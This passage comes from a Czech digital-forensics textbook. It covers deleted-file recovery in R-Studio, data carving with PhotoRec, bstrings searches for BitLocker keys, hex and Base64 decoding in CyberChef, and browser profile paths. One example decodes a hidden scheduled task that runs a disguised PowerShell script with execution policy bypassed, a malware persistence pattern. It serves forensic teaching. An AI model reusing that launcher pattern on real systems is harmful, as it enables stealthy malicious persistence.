| > 🍉 THNS     | F5512GPUK TOSH   | HIBA 51055KLA   | 57QS118KTANT | #0 Lo | ocal (0:0) |
| ) 🥯 Msft     | Virtual Disk 1.0 |                 |              | #4 Lo | ocal (2:0) |
| 👻 🥯 Virtua   | al Storage 1.00  |                 |              | #5 A  | тд         |
| 🥪 N          | licrosoft rese   | Open Drive Fil  | es F         | 5     |            |
| 🥯 G          | e                | Open Drive Fil  | es Sorted By |       |            |
| 🗦 🥯 Virtua   | al Storage 1.0 🛞 | Recover All Fil | es           |       | 4          |
| 🗦 🥯 Gene     | ric MassStore    | 5 mm            |              |       | 3 (0:0)    |
| > 🥪 Gene     | ric MassStor     | Scan            |              |       | 3 (0:0)    |
|              | 25               | Remove Scan     | Information  |       |            |
|              | 100 A            | Save Scan Info  | ormation     |       |            |
|              |                  | Open Scan Inf   | ormation     |       |            |
|              |                  |                 |              |       |            |

Zdroj: Autor.

#### Obrázek 192 | R-Studio – parametry skenu



Zdroj: Autor.

#### Obrázek 193 | R-Studio – datová mapa



Po potvrzení výběru správného disku je nutné z menu spustit sken diskové jednotky. Přednastavené parametry skenu jsou téměř vždy dostačující a není nutné je měnit. Průběh skenu se zobrazuje v datové mapě zobrazující identifikované artefakty souborových systémů.

|   | -                            |   |          | -      |          |         |
|---|------------------------------|---|----------|--------|----------|---------|
| ~ | Virtual Storage 1.00         |   |          | #5 ATA | 0 Bytes  | 7.26 GB |
|   | Microsoft reserved partition | • |          |        | 17 KB    | 32 MB   |
|   | 🥯 G:                         | • | KEEPSAFE | FAT32  | 32.02 MB | 7.23 GB |
|   | 🍩 G: (Recognized5)           |   | KEEPSAFE | FAT32  | 32.02 MB | 7.23 GB |
|   | Raw Files                    |   |          |        |          |         |
|   | Recognized4                  |   |          | NTFS   | 0 Bytes  | 7.26 GB |

#### Obrázek 194 | R-Studio – identifikované souborové systémy

Zdroj: Autor.

#### Obrázek 195 | R-Studio – menu – prohlížení, obnova dat

| Raw Files                |   |                            |     |   |
|--------------------------|---|----------------------------|-----|---|
| Recognized4              |   |                            | TTC |   |
| Virtual Storage 1.00     | 7 | Open Drive Files           | F5  |   |
| Microsoft reserved parti |   | Open Drive Files Sorted By |     | • |
| Volume{0b2fe29c-e310-    | ۲ | Recover All Files          |     |   |

Zdroj: Autor.

Ukončený sken zobrazí nově identifikované souborové systémy jako nové diskové oddíly zkoumaného paměťového média. Zde je možné si identifikovaný oddíl otevřít v souborovém manageru a prohlédnout obnovitelné soubory nebo zvolit možnost obnovy všech souborů.

#### Obrázek 196 | R-Studio – souborový manager



Zdroj: Autor.

| Contents                      |              |           |           |           |  |  |  |  |  |  |  |
|-------------------------------|--------------|-----------|-----------|-----------|--|--|--|--|--|--|--|
| Name                          | Size         | Created   | Modified  | Accessed  |  |  |  |  |  |  |  |
| 🗌 📙 System Volume Information |              | 11/5/2022 | 11/5/2022 | 11/5/2022 |  |  |  |  |  |  |  |
| 🗹 🛓 Bitlocker_key.pdf         | 179739 Bytes | 11/5/2022 | 7/14/2021 | 11/5/2022 |  |  |  |  |  |  |  |
| lesla.txt                     | 99 Bytes     | 11/5/2022 | 7/14/2021 | 11/5/2022 |  |  |  |  |  |  |  |

## Obrázek 197 | R-Studio – identifikované smazané soubory

Zdroj: Autor.

Prohlížením obsahu disku lze z disku získat pouze zájmové soubory a zbytečně neblokovat forenzní stanici obnovováním systémových nebo aplikačních souborů, které neobsahují relevantní data pro stanovené cíle analýzy. Na identifikovaném NTFS diskovém oddílu byly nalezeny dva soubory. Podle názvů lze usuzovat, že jde o zálohu Bitlocker recovery klíče a soubor s hesly. Usuzovat na obsah disku na základě jména souborů ale není ve forenzním zkoumání doporučovaným postupem, proto je nutné obsah ověřit.

Obrázek 198 | R-Studio – hexadecimální zobrazení souboru

| Offset   |    | Binary data |    |    |    |    |    |    |   |    |    |    |    | ANSI |    |    |    |                  |
|----------|----|-------------|----|----|----|----|----|----|---|----|----|----|----|------|----|----|----|------------------|
| Sector 0 |    |             |    |    |    |    |    |    |   |    |    |    |    |      |    |    |    |                  |
| 0:       | 3C | 30          | 42 | 69 | 74 | 31 | 4C | 6F | - | 63 | 6B | 65 | 72 | 32   | 53 | 75 | 70 | <0BitlLocker2Sup |
| 10:      | 65 | 72          | 33 | 53 | 65 | 63 | 72 | 65 | - | 74 | 34 | 4B | 65 | 79   | 35 | ЗE | 0D | er3Secret4Key5>. |
| 20:      | AO | 3C          | 35 | 56 | 65 | 72 | 61 | 34 | - | 43 | 72 | 79 | 70 | 74   | 33 | 53 | 75 | .<5Vera4Crypt3Su |
| 30:      | 70 | 65          | 72 | 32 | 53 | 65 | 63 | 72 | - | 65 | 74 | 31 | 4B | 65   | 79 | 30 | ЗE | per2Secret1Key0> |
| 40:      | OD | 0A          | 0D | 0A | зC | 23 | 35 | 4B | - | 65 | 65 | 34 | 50 | 61   | 73 | 73 | 33 | <#5Kee4Pass3     |
| 50:      | 53 | 75          | 70 | 65 | 72 | 32 | 53 | 65 | - | 63 | 72 | 65 | 74 | 31   | 4B | 65 | 79 | Super2Secret1Key |
| 60:      | 30 | 23          | ЗE |    |    |    |    |    |   |    |    |    |    |      |    |    |    | 0#>              |

Zdroj: Autor.

## Obrázek 199 | R-Studio – textové zobrazení souboru



Zdroj: Autor.

R-Studio, stejně jako FTK Imager, obsahuje prohlížeč souborů, ve kterém je možné data otevřít v hexadecimálním zobrazení pro binární soubory nebo ve formátu čistého textu. Po ověření obsahu je možné soubory označit a po ukončení prohlížení diskového oddílu obnovit jen vybrané soubory.

Obnovené soubory jsou uloženy v definovaném adresáři, ideálně ve stejném stavu, jako se nacházely před smazáním.

#### Obrázek 200 | R-Studio – obnovení vybraných souborů



Zdroj: Autor.

#### Obrázek 201 | R-Studio – parametry obnovení

| 😂 Recover                              | ×                                |  |  |  |  |
|----------------------------------------|----------------------------------|--|--|--|--|
| Output folder: F:\                     |                                  |  |  |  |  |
| Main Advanced                          |                                  |  |  |  |  |
| Condense successful restoration events | Recover alternative data streams |  |  |  |  |
| Restore folder structure               | Recover security                 |  |  |  |  |
| Restore real folder structure          | Recover extended attributes      |  |  |  |  |
| Restore from root                      | Skip files with bad sectors      |  |  |  |  |
| Recover metafiles                      |                                  |  |  |  |  |
| Ignore file mask Reset To Defaults     | Ok Cancel                        |  |  |  |  |

Zdroj: Autor.

#### Obrázek 202 | R-Studio – obnovené soubory

DATA (F:)



# 12.3 Data Carving

Možnost obnovy souborů založených na datech z alokační tabulky není možné garantovat za každé situace. Proto bylo nutné vyvinout specializované algoritmy vyhledávající datové signatury ("hlavičky") typické pro dané souborové typy (PDF, dokumenty Microsoft Office, JPEG, PNG atd.). Tento postup se používá při obnově z poškozených nebo jinak neinterpretovatelných dat, jako jsou neznámé souborové systémy, bloky dat exportované z operační paměti, soubory schované v neaktivních částech nebo přidané na konec jiných platných souborů.

Obrázek 203 | Surový blok dat zobrazený v hexadecimálním a textovém formátu

| \$ xxd file | e2.rav | v   h€ | ead -r | ח <b>1</b> 0 |      |      |      |      |             |
|-------------|--------|--------|--------|--------------|------|------|------|------|-------------|
| 00000000:   | c5f5   | 80b4   | e5ae   | 1d66         | b7c9 | 62ca | 47cc | cddb | fb.G        |
| 00000010:   | 050e   | cafa   | 70ff   | 390b         | b873 | 5ff8 | cf97 | 96da | p.9s        |
| 00000020:   | 71d1   | b393   | 05b2   | c4d0         | 929d | 6865 | 4c74 | c918 | qheLt       |
| 00000030:   | 8df0   | 0f22   | 79eb   | 663d         | 9f00 | 48ee | 3769 | 77b3 | "y.f=H.7iw. |
| 00000040:   | e8d1   | bff1   | 2996   | a657         | 13c6 | 4d37 | 62e8 | dc59 | )WM7bY      |
| 00000050:   | b4db   | 5464   | c4f6   | 8797         | 4782 | 95e9 | 19ba | 5437 | TdGT7       |
| 00000060:   | bddc   | bd95   | faɓa   | 7228         | b113 | 197f | 01a5 | 07dd | jr(         |
| 00000070:   | 5a41   | 6fe8   | 5d1b   | 15d5         | 9f51 | 1794 | b339 | d219 | ZAo.]Q9     |
| 00000080:   | fae7   | 3a81   | fe6b   | 98ad         | 7a35 | be71 | 0d9c | d2a8 | :kz5.q      |
| 00000090:   | баа0   | 69df   | f251   | 5c20         | 0181 | ef27 | 025a | 4fc2 | j.iQ\'.ZO.  |
|             |        |        |        |              |      |      |      |      |             |

Zdroj: Autor.

Surový blok dat zobrazený v hexadecimální formě na první pohled neobsahuje hlavičku, podle které by bylo možné identifikovat typ souboru. Stejně tak na první pohled neobsahuje ani textové řetězce obvykle obsahující metadata souborů a dokumentů. Manuální kontrola souboru pomocí hexaeditoru je možná, ale časově nepraktická.

Blok dat je možné otestovat na přítomnost platných datových formátů pomocí datacarvingu. Algoritmus otestuje každou část souboru a porovná je s databází známých signatur datových formátů.

Pokud narazí na známou signaturu, vykopíruje danou část do samostatného souboru. Jednou z nevýhod datacarvingu je nemožnost obnovit původní název souboru, jelikož ten je uložen v alokační tabulce souborového systému. Stejně tak je problematické pomocí datacarvingu obnovit fragmentované soubory, u kterých je velká pravděpodobnost, že obnovený soubor nebude kompletní nebo bude obsahovat data jiných souborů.

# 12.4 PhotoRec

Za vývojem nástroje PhotoRec stojí Christophe Grenier. Jeho nástroje jsou zdarma ke stažení na stránkách CGSecurity<sup>144</sup>. PhotoRec je datacarvingový nástroj a z toho vyplývá, že ignoruje alokační tabulky souborových systémů a vyhledává souborové signatury.

<sup>144</sup> https://www.cgsecurity.org/wiki/TestDisk\_Download

Postup:

Vybrat zdrojový soubor nebo diskovou jednotku -> diskový oddíl "Unknown" -> vybrat složku pro uložení souborů -> z menu "File Formats" vybrat signatury souborů, které se mají vyhledávat -> Search

#### Obrázek 204 | PhotoRec – datacarving

| QPhotoRec                                                          |                                                               |                                                                                                    | -          |      | $\times$ |  |
|--------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|------|----------|--|
| PhotoRec<br>Copyright<br>https://w                                 | 7.1, Data Recovery<br>(C) Christophe GRE<br>ww.cgsecurity.org | Utility, July 2019<br>NIER < <u>grenier@c</u>                                                                         | gsecurity. | org> |          |  |
| PhotoRec is free software, and                                     | comes with ABSOLU                                             | TELY NO WARRA                                                                                                    | NTY.       |      |          |  |
| Please select a media to recove                                    | er from                                                       |                                                                                                    |            |      | _        |  |
| Disk F:/file2.raw - 13 MB / 1                                      | 13 MIB (RO)                                                   |                                                                                                    | _          |      |          |  |
| Flags Type                                                         | File System                                                   | Size                                                                                                    | Labe       | I    |          |  |
| P Unknown                                                          | 1                                                             | 13 MB / 13 Mi                                                                                                    | 3          |      |          |  |
| File System type  ext2/ext3/ext4 filesyster  FAT/NTFS/HFS+/ReiserF | n<br>S/                                                       | <ul> <li>Free: Scan for file from unalocated space only</li> <li>Whole: Extract files from whole partition</li> </ul> |            |      |          |  |
| Please select a destination to F:/DataCarving_output               | save the recovered f                                          | les to.                                                                                                    |            | Brow | vse      |  |
| About 🔤                                                            | File Formats                                                  | Nearch                                                                                                    |            | Quit |          |  |

Zdroj: Autor.

#### Obrázek 205 | PhotoRec – souborové signatury



Nastavení je, na rozdíl od R-Studia, naprosto triviální. Na vstupu lze využít nekomprimovaný obraz disku v RAW DD formátu, soubor s obrazem operační paměti, soubor s nestrukturovanými daty nebo virtualizovaný disk. PhotoRec obsahuje necelých 500 souborových signatur<sup>145</sup>, které je možné identifikovat a exportovat ze zkoumaného zdroje dat.

#### Obrázek 206 | PhotoRec – průběh analýzy

| O QPhotoRec                                                                                                    |                          |                  | $\times$ |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------|------------------|----------|--|--|--|--|
| PhotoRec 7.1, Data Recovery Utility, Ju<br>Copyright (C) Christophe GRENIER < <u>gr.</u><br>https://www.cgsecurity.org | ly 2019<br>enier@cgsecur | <u>ity.org</u> > |          |  |  |  |  |
| Disk F:/file2.raw - 13 MB / 13 MiB (RO)                                                                                |                          |                  |          |  |  |  |  |
| Destination: E:/DataCarving_output                                                                                     |                          |                  |          |  |  |  |  |
| Recovery comp 100% 1 files four                                                                                        |                          |                  |          |  |  |  |  |
|                                                                                                    |                          |                  |          |  |  |  |  |
| ile famil umber of files recovere                                                                                      |                          |                  |          |  |  |  |  |
| png 1                                                                                                    |                          |                  |          |  |  |  |  |
|                                                                                                    |                          |                  |          |  |  |  |  |
|                                                                                                    |                          |                  |          |  |  |  |  |
|                                                                                                    |                          |                  |          |  |  |  |  |
|                                                                                                    |                          |                  |          |  |  |  |  |
| De Quit                                                                                                    |                          |                  |          |  |  |  |  |

Zdroj: Autor.

#### Obrázek 207 | PhotoRec – nalezený .PNG soubor

DATA (F:) > DataCarving\_output > recup\_dir.1



<sup>145</sup> https://www.cgsecurity.org/wiki/File\_Formats\_Recovered\_By\_PhotoRec

Ignorování záznamů alokační tabulky má za následek změnu v názvu obnovených souborů, obecně u souborů obnovených datacarvingovou metodou je název vytvořen společnou předponou, v tomto případě písmenem F a číselnou hodnotou. Výsledkem obnovy souboru v prezentovaném příkladu je obnovení jednoho obrazového souboru typu .PNG.

# 12.5 BStrings

Vyhledávání textových řetězců je formou datacarvingu, kterou lze použít na jakákoliv nekomprimovaná nebo nešifrovaná data. Obecně je možné z binárních souborů získat metadata a v některých případech i části datového obsahu. BStrings je opět nástroj od Erica Zimmermana<sup>146</sup>. Mimo funkce vyhledávání ASCII řetězců podporuje vyhledávání regulárními výrazy pro export e-mailových adres, IP adres, čísel sociálního pojištění USA, čísla kreditních karet, identifikátory peněženek krypto měn a dalších zájmových informací se známou strukturou znaků a číslic.

Postup:

bstrings.exe -f F:\file2.raw -m 10

Parametr -m udává minimální délku nalezených řetězců. Command line: -f F:\file2.raw -m 10 Searching 1 chunk (512 MB each) across 13.276 MB in ,F:\file2.raw' Chunk 1 of 1 finished. Total strings so far: 385 Elapsed time: 0.849 seconds. Average strings/sec: 454 Primary search complete. Looking for strings across chunk boundaries... Search complete. Processing strings... y\33L\;IF:2 ok8r}0M[%k jM\$A j4=-O \*i@~Ks&U]J ooU5bP%2Z9 1A,mQ<sup>6</sup>b6dy6 H{PP8;JW.[v@<We -yuQD BitLocker Drive Encryption recovery key To verify that this is the correct recovery key, compare the start of the following identifier with the identifier value displayed on your PC. Identifier: B43A805B-6A47-4CED-AD98-98C4515CCF9C If the above identifier matches the one displayed by your PC, then use the following key to unlock your drive.

Recovery Key: 391006-269556-459019-559988-446039-530794-222607-362549

<sup>146</sup> https://github.com/EricZimmerman/bstrings
If the above identifier doesn't match the one displayed by your PC, then this isn't the right key to unlock your drive.

Dle výsledků testovaný soubor file2.raw obsahuje nejen již nalezený obrázek, ale také dešifrovací klíč k diskovému oddílu chráněnému nástrojem Bitlocker.

Vyhledávání dešifrovacích klíčů je součástí bstrings a specifické regulární výrazy lze specifikovat parametrem --lr, pro vyhledávání Bitlocker klíčů je nutné přidat parametr --lr bitlocker.

Postup:

| v příkazové řádce CMD.EXE spustit: bstrings.exelr bitlocker -f file2.raw                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Found 384 strings in 0.852 seconds. Average strings/sec: 452                                                                                                    |
| bstrings.exelr bitlocker -f file2.raw                                                                                                    |
| Command line: Ir bitlocker -f file2.raw                                                                                                    |
| Searching via RegEx pattern: [0-9]{6}-[0-9]{6}-[ |
| {6}-[0-9]{6}                                                                                                    |
| Searching 1 chunk (512 MB each) across 13.276 MB in ,F:\file2.raw'                                                                                                    |
| Chunk 1 of 1 finished. Total strings so far: 347,346 Elapsed time: 1.888 seconds. Average                                                                                                    |
| strings/sec: 183,947                                                                                                    |
| Primary search complete. Looking for strings across chunk boundaries                                                                                                    |
| Search complete.                                                                                                    |
| 261008-399588-459019-449229-226069-130744-111608-369567                                                                                                    |
| 391006-269566-459019-559889-446039-530794-222607-362549                                                                                                    |
| Found 2 strings in 1.169 seconds. Average strings/sec: 302,457                                                                                                    |

Vyhledávání textových řetězců odpovídajících struktuře dešifrovacích klíčů nástroje Bitlocker odhalilo další klíč, který v původním vyhledávání zapadl mezi ostatními výsledky. Bstrings podporuje vyhledávání uživatelsky definovaných řetězců / klíčových slov, běžně se vyhledávají jména, adresy, čísla bankovních účtů, ale je také možné vyhledávat bonusové body ke zkoušce.

Postup:

bstrings.exe --ls bonus -f file2.raw

Command line: --ls flag -f file2.raw

Searching 1 chunk (512 MB each) across 13.276 MB in ,F:\file2.raw'

Chunk 1 of 1 finished. Total strings so far: 347,346 Elapsed time: 1.178 seconds. Average strings/sec: 294,835

Primary search complete. Looking for strings across chunk boundaries...

Search complete.

Processing strings...

 $[DFA-VSE-4SA540] \{Flag: ZDFA-BonusovyBod\}^*$ 

Found 1 string in 1.182 seconds. Average strings/sec: 293,888

<sup>\*</sup> Student (VŠE), který nalezený kód pošle přednášejícímu, získá bod do závěrečného hodnocení.

# Základní kódování textu

Tato kapitola popisuje nejběžnější způsoby kódování textových informací, se kterými je možné se setkat při zkoumání digitálních artefaktů a uživatelských dat.

# 13.1 Kódování Base16 | Hexadecimal

Kódování textu Basel6, známé také jako hexadecimální kódování, reprezentuje data pomocí šestnáctiznakové abecedy: číslic 0–9 a písmen A–F (nebo a–f).

Každý znak v kódování Basel6 odpovídá 4bitovému nibblu (polovině bajtu).

Běžně se používá pro reprezentaci a při nízkoúrovňové manipulaci s binárními daty v lidsky čitelnější podobě. Například při prohlížení nestrukturovaných a poškozených binárních dat.

V digitální forenzní analýze se nejčastěji používá k identifikaci souborů pomocí takzvané hlavičky souboru, která je reprezentována hexadecimálním řetězcem.

Příklady: Reprezentace desítkového čísla 255 v Basel6 je FF. Reprezentace binárního čísla 1101 v Basel6 je D.

Hexadecimální kódování je taktéž běžně používáno k zamaskování textových řetězců nebo částí zdrojových kódů zejména u skriptovacích programovacích jazyků. Jde o takzvanou obfuskaci informací s cílem zamezit detekci škodlivého kódu nebo klíčových informací, jako jsou URL adresy, IP adresy, jména a hesla a podobně.

## Obsah klíče Action naplánované úlohy v HEXa kódování:

 $03000C0000041007500740068006F007200666600000001C0000070006F007\\700650072007300680065006C006C002E00650078006500B80000002D00570069\\006E0064006F0077005300740079006C0065002000480069006400640065006E\\0020002D0045007800650063007500740069006F006E0050006F006C0069006300\\7900200042007900700061007300730020002D00460069006C006500200043003A\\005C00570069006E0064006F00770073005C00540065006D0070005C00570069006E\\0064006F00770073005F0064006500660065006E006400650072005F\\0063006800650063006B002E007000730031000000000000$ 

Nejjednodušším řešením pro dekódování a manipulaci s textovými řetězci je použít nástroj CyberChef<sup>147</sup>, známý také jako "kybernetický švýcarský armádní nůž". Jedná

<sup>147</sup> https://gchq.github.io/CyberChef

se o výkonný webový nástroj vyvinutý Government Communications Headquarters (GCHQ) pro provádění různých transformací dat a analytických úloh.

Obrázek 208 | CyberChef – konverze HEX na ASCII

| Recipe            | 8 🖿     | Î | Input                                                                                                    | + 🗅 🖯 🕯 🖬          | 1  |
|-------------------|---------|---|----------------------------------------------------------------------------------------------------|--------------------|----|
| From Hex          | 0       | П | 03000C00000041007500740068006F007200666600000001C00000070006F00770065007200730065005506C006C002E006500780065008<br>64006F0077005300740079006C0065002000480069006400640065006E0020002D0045007800650063007500740059006F006E0050006F0 | 0002D00570069006E0 | 0  |
| Delimiter<br>Auto |         |   | /98//88518//382/8821882188218845885986586586588288843885585/88598855885788588658857885788578857885788578                                                                                                    | 9006E0064006F00770 | 0  |
|                   |         |   | aas 500 <u>-</u> 1                                                                                                    | Tr Raw Bytes ↔     | LF |
| Remove null bytes | $\odot$ | Ш | Output                                                                                                    | <b>8</b> 0 a :     |    |
| Remove whitespace | $\odot$ | П | "Authorff ~ powershell.exeWindowStyleHidden-ExecutionPolicyBypass-FileC:\Windows\Temp\Windows_defender_check.ps1                                                                                                    |                    |    |

Zdroj: Autor.

# 13.2 Kódování Base64

Base64 je schéma kódování binárních dat na text, které transformuje binární data na posloupnost tisknutelných znaků. Funguje tak, že bere vždy 6 bitů zdrojových binárních dat a mapuje je na jeden ze 64 jedinečných znaků.

Výsledný kódovaný řetězec se skládá ze sady 64 znaků, která zahrnuje velká písmena, malá písmena, číslice a dva další symboly (obvykle "+" a "/").

Base64 se široce používá k různým účelům:

- Vkládání obrázků do webových stránek.
- Reprezentaci binárních dat v adresách URL.
- Kódování příloh v e-mailech.
- Ukládání binárních dat ve formátu JSON nebo XML.
- Zajištění kompatibility mezi různými systémy.

Ukázka přílohy e-mailové zprávy zakódované do textové podoby pomocí Base64.

-----=\_Part\_114362\_804413043.1711542022570 Content-Type: image/jpeg; name=logo.jpg Content-Transfer-Encoding: base64 Content-Disposition: inline; filename=logo.jpg Content-ID: <inAttSU1HX0VMRU1fMTAwMDAwMDAwMDA0>

```
/9j/4AAQSkZJRgABAQIAHAAcAAD/2wBDAAMCAgMCAgMDAwMEAwME-
BQgFBQQEBQoHBwYIDAoMDAsK
CwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQME-
BAUEBQkFBQkUDQsNFBQUFBQU
```

Dekódování obsahu v nástroji CyberChef.

## Obrázek 209 | CyberChef – dekódování Base64 řetězce

| From Base64               | 0 11 | /9j/4AAQ <mark>SkZ3Rg</mark> ABAQIAHAAcAAD/2wBDAAMCAgMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsK<br>CwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBVUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQSNFBQUFBQU<br>FDAUFDQUESQUESQUESQUESQUESQUESQUESQUESQUESQUES |
|---------------------------|------|----------------------------------------------------------------------------------------------------|
| Alphabet<br>A-Za-z0-9+/=  | -    | FBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQU                                                                                                    |
|                           |      | ame 312 = 5 . 8+14 (6 selected)                                                                                                    |
| Remove non-alphabet chars |      | Output 🎉                                                                                                    |
| Strict mode               |      | ÿØÿð مە تاFIF مەھەم مەم مەڭ ÿÛ مەرمەم مەھەم مەھەم مەھەم مەڭ پېلېچې<br>ب<br>Control character null                                                                                                    |

Zdroj: Autor.

Hlavička e-mailové zprávy definuje přílohu jako grafický soubor logo.jpg, dekódováním začátku přílohy je možné získat hlavičku (header) přiloženého souboru a jeho typ ověřit. Dekódováním obsahu přílohy bylo možné ověřit, že přiložený soubor je opravdu obrázek formátu JPEG.

# Analýza webových prohlížečů

Analýza historie prohlížení internetových stránek je základem pro vytvoření profilu a časové osy uživatelských aktivit. Prohlížeče webových stránek fungují jako interface mezi uživatelem a informacemi poskytovanými službami v rámci interní počítačové sítě nebo internetu. Internetové prohlížeče umí nejen zobrazovat internetové stránky, ale mohou sloužit jako prohlížeč pro celou řadu lokálně uložených uživatelských dokumentů, jako jsou například .pdf dokumenty, .jgp, .png, .webp obrazové a multimediální soubory. Historie prohlížení bude obsahovat informace o prohlížení online zdrojů, ale i lokálních dokumentů. Spolu s časovými značkami tyto záznamy vytvoří ucelenou časovou osu uživatelské aktivity.

Drtivá většina webových prohlížečů je aktuálně postavená na open-source technologii Chromium, její hlavní vývojář je společnost Google, výjimku tvoří prohlížeč Safari společnosti Apple, který využívá technologii WebKit. Nespornou výhodou internetových prohlížečů používajících technologii Chromium je databáze SQLite, kterou Chromium používá k ukládání uživatelských dat, jako jsou záložky, historie prohlížení, soubory cookies a další nastavení. Jeho začlenění jako výchozího databázového stroje do Chromu pomáhá zajistit efektivní ukládání a načítání dat v prohlížeči při zachování kompatibility napříč různými platformami a zařízeními.



Obrázek 210 | Podíl webových prohlížečů na trhu (StatCounter)<sup>148</sup>

Zastoupení prohlížeče Google Chrome na trhu za období květen 2023 – duben 2024 bylo dle portálu StatsCounter na hranici 65  $\%^{148}$ .

<sup>148</sup> https://gs.statcounter.com/browser-market-share

# 14.1 Profily

Profily prohlížeče Google Chrome umožňují uživatelům oddělit nastavení a data pro různé uživatelské účty. Je běžné se setkat s pracovním a soukromým uživatelským profilem nebo běžným uživatelským účtem a účtem s rozšířenými pravomocemi (admin účet), pro přístup do webových aplikací s požadavkem na zvýšené zabezpečení. Při zkoumání historie prohlížení webových stránek jsou profily důležité pro udržení kontextu aktivit relevantních pro daný uživatelský účet. Základní profil je v souborové struktuře pojmenován jako Default, další následující profil je pojmenován jako Profil 1, Profil 2 a následné přírůstky v číselném označení následných profilů.

### Příklad profilů v prohlížeči Google Chrome:

C:\Users\uzivatel\AppData\Local\Google\Chrome\User Data\Default\History C:\Users\uzivatel\AppData\Local\Google\Chrome\User Data\Profile 1\History

## Umístění profilů v adresářové struktuře Windows:

Google Chrome C:\Users\%user%\AppData\Local\Google\Chrome\User Data\\*\

Microsoft Edge (Chromium) C:\Users\%user%\AppData\Local\Microsoft\Edge\User Data\\*\

## **Mozilla Firefox**

 $C:\Users\\\\ ers\\\ hozilla\\ Firefox\\ Profiles\\\ hozilla\\ Firefox\\ Profiles\\\ hozilla\\ hozilla\\ Firefox\\ hozilla\\ hozilla\ hozilla\ hozilla\\ hozilla\\ ho$ 

#### Opera

C:\Users\%user%\AppData\Local\Opera Software\Opera Stable

